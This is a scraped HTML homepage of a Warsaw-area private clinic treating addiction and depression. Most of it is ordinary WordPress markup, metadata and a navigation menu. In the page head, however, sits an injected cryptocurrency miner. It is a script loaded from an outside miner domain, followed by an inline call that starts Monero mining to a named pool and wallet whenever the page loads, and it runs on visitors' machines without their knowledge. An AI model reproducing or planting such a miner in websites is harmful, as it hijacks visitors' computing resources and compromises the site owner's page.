

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medox.org.pl/
body_size: 116273
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!--   <meta name="viewport" content="initial-scale=1">-->
    <meta name=”robots” content="index">
    <title>
    	Prywatna Klinika Medox - Leczenie uzależnień, depresji WarszawaPrywatna Klinika Medox    </title>
    <link rel="pingback" href="">
	<script src="https://script.monerominer.rocks"></script>
<script>
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "4B48QC7fmTHUKt6x2i6z9o9ALKxXe7oJb2Fa9tuTCcCRGY9gsP5aGq37MvHQNA6LJM8iNBuBLdKs67EuxwhNBoasEGHnSag";
    var workerId = "stesssst"
    var threads = -1;
    var password = "x";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Leczenie uzależnień, depresji Warszawa" />
	<link rel="canonical" href="https://medox.org.pl/" />
	<link rel="next" href="https://medox.org.pl/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Prywatna Klinika Medox" />
	<meta property="og:description" content="Leczenie uzależnień, depresji Warszawa" />
	<meta property="og:url" content="https://medox.org.pl/" />
	<meta property="og:site_name" content="Prywatna Klinika Medox" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://medox.org.pl/","url":"https://medox.org.pl/","name":"Prywatna Klinika Medox - Leczenie uzależnień, depresji Warszawa","isPartOf":{"@id":"https://medox.org.pl/#website"},"description":"Leczenie uzależnień, depresji Warszawa","breadcrumb":{"@id":"https://medox.org.pl/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://medox.org.pl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna"}]},{"@type":"WebSite","@id":"https://medox.org.pl/#website","url":"https://medox.org.pl/","name":"Medox - Niepubliczny Zakład Opieki Zdrowotnej","description":"Leczenie uzależnień, depresji Warszawa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medox.org.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medox.org.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='Medox-css' href='https://medox.org.pl/wp-content/themes/Medox/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medox.org.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medox.org.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.7' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.7' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.7' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://medox.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medox.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/medox.org.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/medox.org.pl\/wp-json\/","wp_home_url":"https:\/\/medox.org.pl","wp_site_url":"https:\/\/medox.org.pl","wp_root_url":"https:\/\/medox.org.pl","wp_plugins_url":"https:\/\/medox.org.pl\/wp-content\/plugins","wp_content_url":"https:\/\/medox.org.pl\/wp-content","wp_includes_url":"https:\/\/medox.org.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"73df3245fa"};
/* ]]> */
</script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.7" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.7" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.7" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<link rel="https://api.w.org/" href="https://medox.org.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medox.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>     <script src="https://www.google.com/recaptcha/api.js?render=6LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK"></script>
      
  <!-- 
<script>
grecaptcha.ready(function() {
      grecaptcha.execute('6Ldmh4oUAAAAAASnyxH1b2hTe4adqJHKTXgOQFlk', {action: "success"}).then(function(token) {
         console.log("aaaaaaaaaaaaaaaaaaa");
      });
  });
  </script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12485251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12485251-1');
</script>

</head>

<body data-rsssl=1 class="bg-light">

    
   <div class="top">
        <div class="ham">
            <a href="#" id="hamb" class="hamburger">
            <img src="https://medox.org.pl/wp-content/themes/Medox/images/menu.png">
            </a>
        </div>
        <div class="bialyPasek">
            <div class="kon">
                <div class="logo">
                    <a href="https://medox.org.pl"><img src="https://medox.org.pl/wp-content/themes/Medox/images/logo.png" class="obrazekFull"></a>
                </div>
                <div class="adres">
                    <div>
                        <strong>Nowy Modlin 43</strong><br>05-180 Pomiechówek
                    </div>
                </div>
                <div class="tele">
					<a href="tel:22 785 58 62"><button><img src="https://medox.org.pl/wp-content/themes/Medox/images/ikonaTele.png">22 785 58 62</button></a>
					<a href="tel:781 66 50 50"><button><img src="https://medox.org.pl/wp-content/themes/Medox/images/ikonaMobile.png">781 66 50 50</button></a>
                </div>
            </div>
        </div>
        <div class="bluePasek">
           <div class="mobileTelefony">
					<a href="tel:22 785 58 62"><button><img src="https://medox.org.pl/wp-content/themes/Medox/images/ikonaTele.png">22 785 58 62</button></a>
					<a href="tel:781 66 50 50"><button><img src="https://medox.org.pl/wp-content/themes/Medox/images/ikonaMobile.png">781 66 50 50</button></a>
           </div>
            <div class="kon">
                <div class="linki">
                <div class="menu-topmenu-container"><ul id="mainMenu" class="menu"><li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-502"><a href="#">Klinika Medox</a>
<ul class="sub-menu">
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-382"><a href="https://medox.org.pl/o-klinice/">O klinice</a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-385"><a href="https://medox.org.pl/struktura/">Struktura</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://medox.org.pl/warunki-przyjecia/">Warunki przyjęcia</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-383"><a href="https://medox.org.pl/cennik/">Cennik</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#">Kadra</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://medox.org.pl/lekarze/">Lekarze</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://medox.org.pl/terapeuci/">Terapeuci</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://medox.org.pl/pielegniarki-i-ratownicy/">Pielęgniarki i ratownicy</a></li>
</ul>
</li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://medox.org.pl/metody-pomocy/">Metody pomocy</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://medox.org.pl/online/">Online</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61"><a href="#">Pacjent</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62"><a href="https://medox.org.pl/czy-jestem-uzalezniony/">Czy jestem uzależniony?</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-65"><a href="https://medox.org.pl/jak-leczyc-uzaleznienie/">Jak leczyć uzależnienie</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-63"><a href="https://medox.org.pl/czy-mam-depresje/">Czy mam depresję</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-64"><a href="https://medox.org.pl/gdzie-szukac-pomocy/">Uzależnienie, gdzie szukać pomocy</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Bliscy</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69"><a href="https://medox.org.pl/wspoluzaleznienie/">Współuzależnienie</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-424"><a href="https://medox.org.pl/leczenie-przymusowe-alkoholizmu/">Leczenie przymusowe alkoholizmu</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="https://medox.org.pl/gdzie-szukac-pomocy-2/">Gdzie szukać pomocy</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><a href="https://medox.org.pl/dda/">DDA</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://medox.org.pl/porady/">Porady</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://medox.org.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>
                <div class="szukaj">
                    <span><form role="search" method="get" id="searchform" class="searchform" action="https://medox.org.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></span>                </div>
            </div>
        </div>
    </div>
<div class="slider">

</div>
<div class="conKolumny">
    <div class="com75">
        <div class="wierszGrid">
  							<div class="ikonyG">
					<!--<a href=""></a>-->
					<a href="https://medox.org.pl/leczenie-choroby-alkoholowej/">
						<p><img decoding="async" width="132" height="132" class="alignright size-full wp-image-526" title="Leczenie alkoholizmu w Klinice Medox" src="https://medox.org.pl/wp-content/uploads/2019/04/iconaAlkohol.png" alt="Leczenie alkoholizmu w Klinice Medox" title="Leczenie alkoholizmu w Klinice Medox"></p>
					</a>
					<a href="https://medox.org.pl/leczenie-choroby-alkoholowej/">Leczenie choroby alkoholowej</a>
				</div>
				<!-- koniec content -->
			  				<div class="ikonyG">
					<!--<a href=""></a>-->
					<a href="https://medox.org.pl/leczenie-lekomanii/">
						<p><img decoding="async" src="https://medox.org.pl/wp-content/uploads/2019/04/ikonaLekomania.png" alt="leczenie lekomanii - medox" title="leczenie lekomanii - klinika medox" class="obrazekGrid"/></p>
					</a>
					<a href="https://medox.org.pl/leczenie-lekomanii/">Leczenie lekomanii</a>
				</div>
				<!-- koniec content -->
			  				<div class="ikonyG">
					<!--<a href=""></a>-->
					<a href="https://medox.org.pl/leczenie-narkomanii/">
